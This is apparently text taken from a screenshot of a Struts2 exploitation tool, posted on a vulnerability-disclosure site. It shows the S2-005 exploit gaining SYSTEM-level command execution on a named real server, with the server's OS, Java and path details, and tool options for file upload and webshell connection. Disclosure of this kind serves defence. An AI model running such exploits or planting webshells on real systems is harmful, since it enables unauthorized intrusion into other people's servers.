 目标: http://www.hnipo.net:8089/hy/manager/ipr/regQt/load_announ.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.hnipo.net:8089/hy/manager/ipr/regQt/load_announ.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\hyproject\hy\WebRoot
OS.Name: Windows Server 2008
OS.Version: 6.1
Java.Home: C:\Program Files (x86)\Java\jdk1.6.0_14\jre
Java.Version: 1.6.0_14
OS.arch: x86
User.Name: WIN-OT9BOCP4A6G$
User.Home: C:\
User.Dir: D:\hyproject\apache-tomcat-6.0.39\bin
Java.Class.Path: D:\hyproject\apache-tomcat-6.0.39\bin\tomcat-juli.jar;D:\hyproject\apache-t
\hyproject\apache-tomcat-6.0.39\bin\bootstrap.jar
Java.IO.Tmpdir: D:\hyproject\apache-tomcat-6.0.39\temp
www.wooyun.org